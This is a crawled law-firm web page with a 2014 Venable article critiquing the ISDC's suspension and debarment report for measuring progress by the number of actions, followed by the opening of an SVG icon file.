

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2014/03/a-new-report-but-the-same-approach-to-assessing-th
body_size: 10734
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>A New Report, But the Same Approach to Assessing the Federal Suspension and Debarment Program | Insights | Venable LLP</title>
<meta name="title" content="A New Report, But the Same Approach to Assessing the Federal Suspension and Debarment Program | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2014/03/a-new-report-but-the-same-approach-to-assessing-th" />
<meta property="og:type" content="website" />
<meta property="og:title" content="A New Report, But the Same Approach to Assessing the Federal Suspension and Debarment Program | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="A New Report, But the Same Approach to Assessing the Federal Suspension and Debarment Program | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2014/03/a-new-report-but-the-same-approach-to-assessing-th" />

<meta class="swiftype" name="title" data-type="string" content="A New Report, But the Same Approach to Assessing the Federal Suspension and Debarment Program | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2014/03/a-new-report-but-the-same-approach-to-assessing-th" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Same Approach|Federal Suspension and Debarment Program|Law360|Interagency Suspension and Debarment Committee|United States Senate Committee on the Judiciary|ISDC|United States Department of Defense|Navy|United States Navy|The Air Force|United States Air Force|United States Agency for International Development|United States Department of Commerce|NASA|United States Department of the Interior">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2014/03/a-new-report-but-the-same-approach-to-assessing-th#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">A New Report, But the Same ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2014%2F03%2Fa-new-report-but-the-same-approach-to-assessing-th" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2014%2F03%2Fa-new-report-but-the-same-approach-to-assessing-th" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2014%2F03%2Fa-new-report-but-the-same-approach-to-assessing-th" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=A New Report, But the Same Approach to Assessing the Federal Suspension and Debarment Program | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2014/03/a-new-report-but-the-same-approach-to-assessing-th" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/A New Report But the Same Approach to Assessing th.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2014%2f03%2fa-new-report-but-the-same-approach-to-assessing-th%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
March 2014                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/l/dismas-locaria">Dismas Locaria</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">A New Report, But the Same Approach to Assessing the Federal Suspension and Debarment Program</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>5</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2014%2F03%2Fa-new-report-but-the-same-approach-to-assessing-th" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2014%2F03%2Fa-new-report-but-the-same-approach-to-assessing-th" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2014%2F03%2Fa-new-report-but-the-same-approach-to-assessing-th" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=A New Report, But the Same Approach to Assessing the Federal Suspension and Debarment Program | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2014/03/a-new-report-but-the-same-approach-to-assessing-th" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p><em>This article was also published in Law360 on March 13, 2014.</em> 
<hr />
</p>
<p>On March 5, 2014, the Interagency Suspension and Debarment Committee (ISDC) released its report on the status of the federal suspension and debarment system for Fiscal Years 2012 and 2013. The report "discusses the ISDC's progress and efforts to improve the suspension and debarment system by ensuring the fair and effective use of suspension and debarment," "provides data for FY 2012 and FY 2013 on agency suspension and debarment activities," and highlights "[i]ndividual agency activities and accomplishments." The report, however, largely focuses on the number of suspensions and debarments across the federal landscape, thereby fostering a culture within the government that equates the total number of actions to progress. To this end, contractors, grantees and other recipients of federal funds must tread carefully when identifying and addressing missteps.</p>
<p>Specifically, with respect to ensuring the fair and effective use of suspension and debarment, the report notes that all Chief Financial Officers Act agencies:</p>
<ul>
<li>Have "an accountable official for suspension and debarment activities," generally a suspending and debarring official (SDO);</li><br /><br />
<li>"[T]ook steps to address resources, policies, or both to strengthen the consideration of suspension and debarment," such as "formally establishing suspension and debarment programs;"</li><br /><br />
<li>Have "internal agency controls in place to support their suspension and debarment efforts," which in turn, increase "transparency and consistency among agency programs;" and</li><br /><br />
<li>Have "procedures to forward actions to the [SDO], and to track referrals with the assistance of an automated case management system."</li></ul>
<p>Department of Defense (DoD) agencies continue to refine their practices. For example, the Navy is actively pursuing "fact-based debarments of recipients who had been terminated for default…or had mischarged costs against Navy contracts." The Air Force, on the other hand, is "utilizing tools that enhance transparency and due process," such as "requests for information, show cause letters, and terminations with conditions." Indeed, from FYs 2012 to 2013, the Air Force has tripled its use of show cause letters.</p>
<p>The report also touts the progress of civilian agencies. For example, the Agency for International Development "received a positive review of its suspension and debarment program from its [Office of Inspector General]," and the Department of Commerce "invigorat[ed] its Suspension and Debarment Program." Over the past five years, NASA has taken more than six times as many administrative actions as it did in the preceding eleven years combined, and the Department of Interior has more than nine times more administrative actions in the past four years than the prior seven years combined.</p>
<p>The ISDC "continues to reinforce the principles of fairness and due process by promoting best practices that enhance transparency and consistency in the Government-wide system," including (1) maintaining "an online library of documents" that includes, among other things, "a sample practice manual and action documents," (2) coordinating the mentoring of agencies with well-established suspension and debarment processes, (3) offering "various other forms of training," and (4) launching "an <a href="https://isdc.sites.usa.gov/" target="_blank">enhanced web portal</a>."</p>
<p>Concerning the data for FYs 2012 and 2013, the reported activity levels "indicate a continued upward trend from the last reporting period and a significant increase when compared to FY 2009." Indeed, the numbers of suspensions for FYs 2012 and 2013 were 836 and 883, respectively, and the number of proposed debarments increased from 2081 to 2244 from FY 2012 to 2013. Similarly, the number of administrative agreements has grown from 54 to 61 between FYs 2012 and 2013. In contrast, the number of debarments decreased slightly from 1722 to 1715 from FY 2012 to FY 2013, though both numbers still represent a marked increase from prior fiscal years. Declinations also decreased from 203 to 154 over the same time period.</p>
<p>A possible explanation for the general upward trend is the growth in referrals, which increased by about 6% from 3715 to 3942 for FY 2012 to FY 2013. However, the report attempts to caution against placing too much emphasis on such indicators: "[The] ISDC does not consider the overall number of suspensions and debarments as a metric of success," but rather, "encourages individual member agencies…to review their own individual trends to determine if the level of activity is reflective of what is necessary to protect their agency and the government from harm."</p>
<p>While the ISDC generally touts "progress" and improvement across the federal government's suspension and debarment landscape, the focus and primary metric for this conclusion remain the same – the total number of administrative actions. This simplistic focus is problematic, as it treats all bases for suspension and debarment as equal. For example, no distinction is made with respect to the bases for action. Consequently, agencies are encouraged to simply increase their numbers (<em>i.e.</em>, improve their program) by pursuing administrative actions against the easiest "targets," <em>i.e.</em>, those entities with relatively minor violations that meet the most basic basis for action. Such an approach to suspension and debarment is not the best use of resources to truly safeguard federal funds, as it essentially equates increased debarments with increased protection of such funds.</p>
<p>We hope that over time the ISDC and, to a greater extent, Congress recognize that assessing business interests and present responsibility is more than just a tabulation of actions, and is, in fact, a reasoned judgment based on a totality of circumstances. Unfortunately, in the meantime, contractors, grantees and other recipients of federal funds must be mindful that the most innocuous non-compliance issues could transform into a serious administrative action in the name of "progress" and "improvement."</p>
<p>If you have any questions concerning this alert, please reach out to&nbsp;<a href="http://www.venable.com/dismas-locaria/">Dismas Locaria</a> at 202.344.8013 or Elizabeth A. Buehler at 202.344.4041.</p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/government-contracts-and-grants">Government Contracts and Grants</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/government-contractors">Government Contractors</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Congressional, Executive, and Legal Developments for Government Contractors to Consider</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2021/04/congressional-executive-and-legal-developments" data-content="Congressional, Executive, and Legal Developments for Government Contractors to Consider">Congressional, Executive, and Legal Developments for Government Contractors to Consider</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 2021</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>9min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Federal Court Permits the Government's Forfeiture of Contractor's Right to Keep Unit Pricing Confidential under FOIA</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2021/03/federal-court-permits-the-governments-forfeit" data-content="Federal Court Permits the Government&#39;s Forfeiture of Contractor&#39;s Right to Keep Unit Pricing Confidential under FOIA">Federal Court Permits the Government's Forfeiture of Contractor's Right to Keep Unit Pricing Confidential under FOIA</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 17, 2021</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Legal Developments for Government Contractors to Consider</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2019/10/legal-developments-for-government-contractors-to" data-content="Legal Developments for Government Contractors to Consider">Legal Developments for Government Contractors to Consider</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 31, 2019</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable will be at Pub K’s Government Contracts Annual Review!</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/venable-will-be-at-pub-ks-government-contracts" data-content="Venable will be at Pub K’s Government Contracts Annual Review!">Venable will be at Pub K’s Government Contracts Annual Review!</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 10 - 11, 2026</span>

                                            <span class="related-content__location">Washington, DC</span>

                                            <span class="related-content__location">
                                                 - PubKLaw
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://site.pheedloop.com/event/pubkar26/register#category" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/facebook_1.svg
body_size: -996
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="33px" viewBox="0 0 33 33" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>f-ogo_RGB_HEX-58</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -935.000000)" fill-rule="nonzero">
            <g id="f-ogo_RGB_HEX-58" transform="translate(119.000000, 935.000000)">
